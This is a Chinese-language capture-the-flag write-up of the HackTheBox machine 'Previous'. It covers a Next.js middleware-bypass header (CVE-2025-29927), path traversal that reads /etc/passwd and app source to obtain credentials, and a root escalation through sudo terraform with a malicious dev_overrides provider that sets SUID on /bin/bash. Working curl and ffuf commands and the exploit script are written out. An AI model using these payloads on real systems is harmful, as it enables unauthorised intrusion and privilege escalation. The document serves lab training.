本文介绍了一个针对Linux系统的渗透测试过程,主要包括获取初步访问权限、特权提升等步骤。首先,通过Nmap扫描发现开放的SSH和HTTP端口,使用特定HTTP头利用CVE-2025-29927漏洞进行攻击,最终成功读取敏感文件如/etc/passwd。接着,通过检查Terraform配置文件,利用不当设置进行特权提升,成功执行恶意脚本以获得root权限。文章详细描述了每一步的实现方式和命令,适合渗透测试人员参考。
Foothold
PrivEscRecon
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-04 17:57 UTC
Nmap scan report for 10.10.11.83
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://previous.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.99 secondsWeb
进入Web发现是一个PreviousJS可以上网搜一下得到CVE-2025-29927
利用方式:添加HTTP头
x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
发现/api/download

试一试参数模糊
curl
┌──(kali㉿kali)-[~/Work/HTB/Previous]
└─$ curl 'http://previous.htb/api/download?example=a' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware' -i -v
* Host previous.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.83
* Trying 10.10.11.83:80...
* Established connection to previous.htb (10.10.11.83 port 80) from 10.10.16.62 port 44762
* using HTTP/1.x
> GET /api/download?example=a HTTP/1.1
> Host: previous.htb
> User-Agent: curl/8.17.0
> Accept: */*
> x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
>
* Request completely sent off
< HTTP/1.1 404 Not Found
HTTP/1.1 404 Not Found
< Server: nginx/1.18.0 (Ubuntu)
Server: nginx/1.18.0 (Ubuntu)
< Date: Thu, 04 Dec 2025 16:39:26 GMT
Date: Thu, 04 Dec 2025 16:39:26 GMT
< Content-Type: application/json; charset=utf-8
Content-Type: application/json; charset=utf-8
< Content-Length: 26
Content-Length: 26
< Connection: keep-alive
Connection: keep-alive
< ETag: "c8wflmak5q"
ETag: "c8wflmak5q"
< Vary: Accept-Encoding
Vary: Accept-Encoding
<
* Connection #0 to host previous.htb:80 left intact
{"error":"File not found"}LFI
这好像可以读取文件
ffuf -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u 'http://previous.htb/api/download?example=FUZZ' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
测试出来
curl 'http://previous.htb/api/download?example=../../../etc/passwd' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware'
发现返回/etc/passwd
存在LFI
查看目标环境/proc/self/environ得到PWD=/app
我们可以通过此查看Next.js的结构
curl 'http://previous.htb/api/download?example=../../../app/.next/routes-manifest.json' -H 'x-middleware-subrequest: middleware:middleware:middleware:mi
ddleware:middleware'
查看路由配置
得到app/.next/server/pages/api/auth/[...nextauth].js,NextAuth 认证后端的真实逻辑
curl 'http://previous.htb/api/download?example=../../../app/.next/server/pages/api/auth/[...nextauth].js' -H 'x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware' -s | js-beautify
得到jeremy:MyNameIsJeremyAndILovePancakes
PrivEsc
$ sudo -l
Matching Defaults entries for jeremy on previous:
!env_reset, env_delete+=PATH, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jeremy may run the following commands on previous:
(root) /usr/bin/terraform -chdir\=/opt/examples apply$ cat /opt/examples/main.tf
terraform {
required_providers {
examples = {
source = "previous.htb/terraform/examples"
}
}
}
variable "source_path" {
type = string
default = "/root/examples/hello-world.ts"
validation {
condition = strcontains(var.source_path, "/root/examples/") && !strcontains(var.source_path, "..")
error_message = "The source_path must contain '/root/examples/'."
}
}
provider "examples" {}
resource "examples_example" "example" {
source_path = var.source_path
}
output "destination_path" {
value = examples_example.example.destination_path
TF CLI配置文件https://developer.hashicorp.com/terraform/cli/config/config-file
最后的提权步骤:
1. 准备恶意 Provider (提权载荷)
文件: /home/jeremy/privesc/terraform-provider-examples_v0.1_linux_amd64
这是一个伪装成 Terraform Provider 的可执行文件(在这个例子中是一个 Shell 脚本),其作用是设置一个 SUID Shell:
代码:
Bash
#!/bin/bash
chmod u+s /bin/bash
目的: 当这段代码以 root 权限运行时,它会给 /bin/bash 设置 SUID (Set User ID) 位。设置 SUID 后,任何用户执行 /bin/bash 都会以该文件所有者(即 root)的权限运行,从而获得一个 root shell。
2. 配置 Terraform Dev Override
文件: /home/jeremy/privesc/dev.tfrc
这个文件是 Terraform 的 CLI 配置文件,用于告诉 Terraform 如何加载提供程序。
配置内容
Terraform
provider_installation {
dev_overrides {
"previous.htb/terraform/examples" = "/home/jeremy/privesc"
}
direct {}
}
目的:
它强制 Terraform 忽略官方注册表,并从本地路径加载提供程序 previous.htb/terraform/examples。
它将 Provider 的查找目录硬编码为本地路径 home/jeremy/privesc。
3. 设置并执行利用链
命令:
设置配置路径:
Bash
export TF_CLI_CONFIG_FILE=/home/jeremy/privesc/dev.tfrc
目的: 告诉 terraform 命令行工具使用自定义的 dev.tfrc 配置文件。
执行提权:
Bash
sudo /usr/bin/terraform -chdir=/opt/examples apply
关键点: 使用了 sudo 以 root 权限 运行 terraform。
触发机制:
terraform apply 命令启动。
Terraform 读取自定义配置 (dev.tfrc)。
Terraform 尝试加载并 实例化 (instantiate) root 权限 下的 previous.htb/terraform/examples Provider。
根据 dev_overrides 的设置,Terraform 会在 /home/jeremy/privesc 目录下查找该 Provider 的二进制文件并尝试执行它。
如果路径正确,Terraform 会执行您的恶意脚本。
恶意脚本 (chmod u+s /bin/bash) 以 root 权限运行,成功设置了 SUID 位。